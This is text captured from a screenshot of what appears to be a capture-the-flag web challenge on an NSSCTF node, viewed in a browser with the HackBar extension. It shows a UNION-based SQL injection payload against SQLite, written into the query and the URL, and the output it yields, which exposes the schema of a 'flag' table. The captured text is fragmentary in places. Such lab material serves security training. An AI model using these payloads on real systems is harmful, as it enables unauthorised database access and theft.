 Fafu's User Information
Username: 2
Email: 3
MobilePhone: 4
Address: CREATE TABLE "flag" ( "flag" TEXT )
SQL: select * from users where id = 1 union
select 1,2,3,4,(select sql from sqlite_master)
Error:
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encoding SQL XSS LFI XXE Other
URL
http://node1.anna.nssctf.cn:28130/?id=1 union select 1,2,3,4,(select sql from sqlite_master)
RL
ute
Post data Referer User Agent Cookies Add Header Clear All